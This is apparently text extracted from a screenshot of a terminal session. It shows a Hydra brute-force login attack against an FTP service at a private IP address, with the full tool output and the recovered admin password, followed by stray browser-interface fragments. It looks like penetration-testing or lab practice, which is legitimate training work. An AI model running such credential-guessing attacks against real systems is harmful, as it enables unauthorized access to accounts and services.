 └─$ hydra -l admin -P pass.txt ftp://10.108.83.130 -v -f
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-13 10:44:58
[DATA] max 16 tasks per 1 server, overall 16 tasks, 177 login tries (l:1/p:177), ~12 tries per task
[DATA] attacking ftp://10.108.83.130:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ERROR] Not an FTP protocol or service shutdown: 421 Too many connections (8) from this IP
[VERBOSE] Disabled child 11 because of too many errors
[ERROR] Not an FTP protocol or service shutdown: 421 Too many connections (8) from this IP
[ERROR] Not an FTP protocol or service shutdown: 421 Too many connections (8) from this IP
[VERBOSE] Disabled child 12 because of too many errors
[VERBOSE] Disabled child 14 because of too many errors
[ERROR] Not an FTP protocol or service shutdown: 421 Too many connections (8) from this IP
[VERBOSE] Disabled child 13 because of too many errors
[ERROR] Not an FTP protocol or service shutdown: 421 Too many connections (8) from this IP
[VERBOSE] Disabled child 15 because of too many errors
[ERROR] Not an FTP protocol or service shutdown: 421 Too many connections (8) from this IP
[ERROR] Not an FTP protocol or service shutdown: 421 Too many connections (8) from this IP
[ERROR] Not an FTP protocol or service shutdown: 421 Too many connections (8) from this IP
[VERBOSE] Disabled child 7 because of too many errors
[VERBOSE] Disabled child 8 because of too many errors
[VERBOSE] Disabled child 10 because of too many errors
[STATUS] 56.00 tries/min, 56 tries in 00:01h, 129 to do in 00:03h, 8 active
[STATUS] 48.00 tries/min, 96 tries in 00:02h, 89 to do in 00:02h, 8 active
[STATUS] 45.33 tries/min, 136 tries in 00:03h, 49 to do in 00:02h, 8 active
[21][ftp] host: 10.108.83.130   login: admin   password: qazwsxedc
[STATUS] attack finished for 10.108.83.130 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-13 10:48:43
our pages back
sion to try again.
previous tabs, remove the checkmark
w Session
Restore Session